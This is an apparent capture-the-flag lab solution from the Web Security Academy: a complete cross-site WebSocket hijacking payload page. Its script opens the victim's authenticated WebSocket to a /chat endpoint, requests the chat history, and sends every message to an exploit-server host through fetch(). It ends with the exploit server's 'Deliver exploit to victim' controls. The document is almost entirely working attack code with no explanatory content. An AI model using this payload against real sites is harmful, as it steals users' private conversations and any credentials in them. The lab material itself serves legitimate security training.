 Body:
<html>
<head>
<title>Cross-site WebSocket hijacking</title>
</head>
<body>
<script>
// Create a new WebSocket object that points to /chat endpoint
var webSocket = new WebSocket('wss://0a3c001503003fdec15a8fb1002000a3.web-security-academy.net/chat');
webSocket.onopen = function() {
// Send "READY" message to /chat to render the chat history
webSocket.send("READY");
};
webSocket.onmessage = function(event) {
// Send a GET request with the chat history to exploit server
fetch('https://exploit-0a4f00e603833f76c1a48e8b017f0066.exploit-server.net/?'+event.data, {method: 'GET'});
};
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log